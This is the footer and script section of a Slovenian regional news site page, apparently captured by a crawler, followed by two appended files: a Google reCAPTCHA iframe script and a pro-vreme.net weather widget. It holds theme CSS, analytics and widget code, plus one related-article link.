	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696e71a0bb50a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010602" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010602" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"protesti-v-celju\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e71a0bb76d"></textarea>
						<div id="td_live_css_uid_1_696e71a0bb76d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e71a0bb76d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e71a0bb76d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UZq-xw_i3wmflzRgXgccFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845734686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.pro-vreme.net/podatki/profko_javascript.php?m=5
body_size: 483
content:
if (undefined===window.PROFKOozadje) { PROFKOozadje = '#ffffff'; }
if (undefined===window.PROFKOsirina ) { PROFKOsirina
  = '200'; }
if (undefined===window.PROFKOpisavaBarva) { PROFKOpisavaBarva = '#000000'; }
if (undefined===window.PROFKOpisavaVelikost) { PROFKOpisavaVelikost = '10px'; }
if (undefined===window.PROFKOpisavaVrsta) { PROFKOpisavaVrsta = 'Verdana, Geneva, sans-serif'; }
if (undefined===window.PROFKOokvir) { PROFKOokvir = '0'; }
if (PROFKOsirina <= 66*3) sirinaSlike = PROFKOsirina/3; else sirinaSlike = 66;
PROFKOikone = '';
document.write('<div style="width: '+PROFKOsirina+'px; background-color: '+PROFKOozadje+'; border: '+PROFKOokvir+';"><table style="width: 100%; font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';" cellpadding="0" cellspacing="0"><tr><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=2" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'soncno.gif" border="0" width="'+sirinaSlike+'" alt="Tor" /><br />-7/0<br /><strong>Tor</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=3" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'soncno.gif" border="0" width="'+sirinaSlike+'" alt="Sre" /><br />-9/0<br /><strong>Sre</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=5&amp;d=4" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'pretezno_oblacno.gif" border="0" width="'+sirinaSlike+'" alt="&#268;et" /><br />-6/6<br /><strong>&#268;et</strong>	</a></p></td></tr></table><p style="margin: 0; padding: 0; text-align: center;"><a href="https://www.pro-vreme.net/" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';\n  font-weight: normal; font-style: normal; text-decoration: underline;">&gt; ve&#269; na Pro-Vreme &lt;</a></p></div>');